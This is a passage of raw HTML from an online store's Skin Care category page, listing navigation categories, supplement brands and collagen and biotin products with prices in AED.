                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/essential-oils/">Essential Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/personal-care/">Personal Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pet-care/">Pet Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/aromatherapy/">Aromatherapy</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/eye-care/">Eye Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/sports-and-outdoor/" class="navtext">Sports and Outdoor</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diving-products/">Diving Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gps-global-positioning-systems/">GPS - Global Positioning Systems</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/athletic-and-outdoor/">Athletic and Outdoor</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-headphones/">Sports Headphones</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-speakers/">Sports Speakers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/travel-camping/">Travel & Camping</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/binoculars-and-telescopes/">Binoculars and Telescopes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-camera/">Sports Camera</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/water-sports-fishing/">Water Sports & Fishing</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sport-accessories/">Sport Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/cycling-products/">Cycling Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/solar-chargers-and-flash-lights/">Solar Chargers and Flash Lights</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hunting-and-tactical/">Hunting and Tactical</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/golf-accessories/">Golf Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/indoor-games/">Indoor Games</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diving-products-inflators/">Diving Products - Inflators</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/microscopes/">Microscopes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/portable-power-banks-and-batteries/">Portable Power Banks and Batteries</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/pet-nutrition/" class="navtext">Pet Nutrition</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/adult-cat-food/">Adult Cat Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/kittens-food/">Kittens Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/adult-dog-food/">Adult Dog Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/puppies-or-small-dog-food/">Puppies or Small Dog Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pet-accessories/">Pet Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/cat-litter/">Cat Litter</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                            
                                                        <li aria-haspopup="false" class="brands-icons-menu">
                                <a href="https://www.hyjiyastore.com/brands/" class="navtext nobar">Brands</a>
                                
                            </li>
                                                  
                            <li class="wscarticon clearfix">
                                <!--<a href="#"><i class="fa fa-shopping-cart"></i> <em class="roundpoint">8</em><span class="hidetxt">Shopping
                                    Cart</span></a>!-->
                                                                
                                <a href="https://www.hyjiyastore.com/cart/" class="dropdown-toggle top-cart-holder" data-toggle="dropdown"><i class="fa fa-shopping-cart"></i><span class="badge cart-icon scart-count">0</span></a>

                                <div class="top-cart-container-dynamic">
                                                                    </div>
                                
                            </li>

                    </ul>
                  </nav>
                </div>


            </div>
        </div>
        
        
  	</div>  	    
        <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
    	<a href="https://www.hyjiyastore.com/">Home</a> &raquo; 
        <a itemprop='itemListElement' itemscope itemtype='https://schema.org/ListItem' href='/beauty-and-wellness/'>
            <span itemprop='name'>Beauty and Wellness</span>
            <meta itemprop='position' content='2'>
        </a> &raquo; <a itemprop='itemListElement' itemscope itemtype='https://schema.org/ListItem' href='/skin-care/'>
            <span itemprop='name'>Skin Care</span>
            <meta itemprop='position' content='1'>
        </a>    </div>
        
    <div class="content-container">
    	<div class="container">
            <div class="brands-n-products">
            	<div class="col-md-3 left-product-option">
                    <h2 class="title">
                    	Our Brands 
                    	<a class="brand-accordian" href="javascript:ourBrandToggle();"><i class="fa fa-plus"></i></a> 
                    </h2>
                    						<div class="brand-list-sel">
						<ul>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=all-deynn">ALL DEYNN</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=all-nutrition">All Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=alpha-supps">Alpha Supps</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=applied-nutrition">Applied Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=artubol">Artubol</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=arvea-nature">Arvea Nature</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=avene">Avene</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=basix">Basix</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=batude">BATUDE</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=be-beauty-professional">Be Beauty Professional</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=beesline">Beesline</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=bio-vitazen">Bio Vitazen</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=body-builder">Body Builder</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=cipzer">CIPZER</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=core-champs">Core Champs</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=derma-e">DERMA E</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=dr-organic">Dr. Organic</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=ducray">Ducray</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=dy-nutrition">DY Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=flex-wheeler-nutrition">Flex Wheeler Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=forever-living">Forever Living</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=gen-nutrition">GEN Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=hair-tamin">HAIR Tamin</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=hc-nutrition">HC Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=labrada">Labrada</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=laperva">Laperva</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=marvelous-nutrition">Marvelous Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=metabolic-nutrition">Metabolic Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=monster-labs">Monster Labs</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=my-protein">My Protein</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=naked-tan">Naked TAN</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=np-nutrition">NP Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=nutrend">Nutrend</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=nutriversum">Nutriversum</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=obvi">OBVI</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=ostro-vit">Ostro Vit</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=pro-tan">Pro Tan</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=prosupps">Prosupps</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=quamtrax">Quamtrax</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=redcon1">REDCON1</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=rivalus">RIVALUS</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=rule-one-proteins">Rule One Proteins</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=russian-bear">Russian Bear</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=scenit-nutrition">Scenit Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=sfd-nutrition">SFD Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=sports-research">Sports Research</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=steel-fit-nutrition">STEEL FIT Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=sungift-nutrition">Sungift Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=universe-biotech">Universe Biotech</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=usn">USN</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=viking-force">Viking Force</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=x50">X50</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=xpn-nutrition">XPN Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="https://www.hyjiyastore.com/skin-care/?brand=yamamoto">YAMAMOTO</a></li>
						  						</ul>
						</div>
					
										<p>&nbsp;</p>
                </div>
                
                <div class="col-md-9 right-products">
                	                    
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/product/viking-force-mega-botin-60-capsules/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/viking-force-mega-botin-60-capsules-01.png' alt='Viking Force Mega Botin 60 Capsules' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/product/viking-force-mega-botin-60-capsules/" title="Viking Force Mega Botin 60 Capsules">Viking Force Mega Botin 60 Capsules</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 99.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="dEtkR2V2SXJFUStla0ZMdTRMalVxdz09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/product/viking-force-kollagen-500-ml-cola-flavored-liquid-collagen/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/viking-force-kollagen-500-ml-cola-01.png' alt='Viking Force Kollagen 500 ml - Cola Flavored Liquid Collagen' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/product/viking-force-kollagen-500-ml-cola-flavored-liquid-collagen/" title="Viking Force Kollagen 500 ml - Cola Flavored Liquid Collagen">Viking Force Kollagen 500 ml - Cola Flavored Liquid Collagen</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 129.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="Sll0aWNIczVTZlFDZnc2K1ZSWkwzUT09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/product/viking-force-kollagen-500-ml-raspberry-flavored-liquid-collagen/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/viking-force-kollagen-500-ml-raspberry-01.png' alt='Viking Force Kollagen 500 ml - Raspberry Flavored Liquid Collagen' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/product/viking-force-kollagen-500-ml-raspberry-flavored-liquid-collagen/" title="Viking Force Kollagen 500 ml - Raspberry Flavored Liquid Collagen">Viking Force Kollagen 500 ml - Raspberry Flavored Liquid Collagen</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 129.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="UytZQjYrWE9rT3JpdFhxL3hsY0hjZz09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/product/viking-force-dream-skin-60-capsules/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/viking-force-dream-skin-60-capsules-01.png' alt='Viking Force Dream Skin 60 Capsules' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/product/viking-force-dream-skin-60-capsules/" title="Viking Force Dream Skin 60 Capsules">Viking Force Dream Skin 60 Capsules</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 129.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="UjFLRk5NcnVMem1GQ1lNY2RwTnpDdz09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/product/viking-force-fish-kollagen-500-ml-wild-berry/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/viking-force-fish-kollagen-500-ml-wild-berry-01.png' alt='Viking Force Fish Kollagen 500 ml - Wild Berry' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/product/viking-force-fish-kollagen-500-ml-wild-berry/" title="Viking Force Fish Kollagen 500 ml - Wild Berry">Viking Force Fish Kollagen 500 ml - Wild Berry</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 129.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="eEhjVWdrTllzSk9PVm5ST0VLR2hIQT09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/product/artubol-beauty-dip-liquid-collagen-20-pcs-25-ml/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/artubol-beauty-dip-liquid-collagen-20-pcs-25-ml-01.png' alt='Artubol Beauty Dip Liquid Collagen 20 Pcs 25 ml' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/product/artubol-beauty-dip-liquid-collagen-20-pcs-25-ml/" title="Artubol Beauty Dip Liquid Collagen 20 Pcs 25 ml">Artubol Beauty Dip Liquid Collagen 20 Pcs 25 ml</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 125.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="https://www.hyjiyastore.com/product/artubol-beauty-dip-liquid-collagen-20-pcs-25-ml/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/product/np-nutrition-premium-100-collagen-peptides-120-capsule/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/np-nutrition-premium-100-collagen-peptides-120-capsule-01.png' alt='NP Nutrition Premium 100% Collagen Peptides 120 Capsule' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/product/np-nutrition-premium-100-collagen-peptides-120-capsule/" title="NP Nutrition Premium 100% Collagen Peptides 120 Capsule">NP Nutrition Premium 100% Collagen Peptides 120 Capsule</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 100.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="https://www.hyjiyastore.com/product/np-nutrition-premium-100-collagen-peptides-120-capsule/" class="button out-of-stock">Out Of Stock</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/product/np-nutrition-premium-100-collagen-peptides-300-g-tropical/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/np-nutrition-premium-100-collagen-peptides-300-g-tropical-01.png' alt='NP Nutrition Premium 100% Collagen Peptides 300 G - Tropical' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/product/np-nutrition-premium-100-collagen-peptides-300-g-tropical/" title="NP Nutrition Premium 100% Collagen Peptides 300 G - Tropical">NP Nutrition Premium 100% Collagen Peptides 300 G - Tropical</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 78.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="OHExU3dQVUJGTDBKZXdreGxyVHBaUT09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/product/laperva-beef-collagen-peptides-15-servings-mango/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/laperva-beef-collagen-peptides-15-servings-mango-01.jpg' alt='Laperva Beef Collagen Peptides 15 Servings - Mango' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/product/laperva-beef-collagen-peptides-15-servings-mango/" title="Laperva Beef Collagen Peptides 15 Servings - Mango">Laperva Beef Collagen Peptides 15 Servings - Mango</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 115.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="bXh3RkJqaGxUbCtrc0lDTmp4UEkrUT09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/product/laperva-marine-collagen-100-pure-300-g-unflavored/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/laperva-marine-collagen-100-pure-300-g-uf-01.jpg' alt='Laperva Marine Collagen 100% Pure 300 G - Unflavored' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/product/laperva-marine-collagen-100-pure-300-g-unflavored/" title="Laperva Marine Collagen 100% Pure 300 G - Unflavored">Laperva Marine Collagen 100% Pure 300 G - Unflavored</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 209.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="WG9SdFV0bDQxSllkMFhHTmFXbEJHQT09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/product/nutrend-collagen-liquid-500-ml-orange/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/nutrend-collagen-liquid-500-ml-orange-01.png' alt='Nutrend Collagen Liquid 500 ml - Orange' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/product/nutrend-collagen-liquid-500-ml-orange/" title="Nutrend Collagen Liquid 500 ml - Orange">Nutrend Collagen Liquid 500 ml - Orange</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 90.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="RTNqTmxqeXNXV3B5ZG5uT3htUWNSdz09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/product/labrada-marine-collagen-peptides-300-g-unflavored/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/labrada-marine-collagen-peptides-300-g-unflavored-01.jpg' alt='Labrada Marine Collagen Peptides 300 G - Unflavored' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/product/labrada-marine-collagen-peptides-300-g-unflavored/" title="Labrada Marine Collagen Peptides 300 G - Unflavored">Labrada Marine Collagen Peptides 300 G - Unflavored</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 119.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="ZUQ4NHdScFZvaXA5UFBJUmR4akQwZz09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='https://www.hyjiyastore.com/product/universe-biotech-biotin-100-tabs/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/universe-biotech-biotin-100-tabs-01.png' alt='Universe Biotech Biotin 100 Tabs' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="https://www.hyjiyastore.com/product/universe-biotech-biotin-100-tabs/" title="Universe Biotech Biotin 100 Tabs">Universe Biotech Biotin 100 Tabs</a>
	                        	<span class="price">
	                            		                                
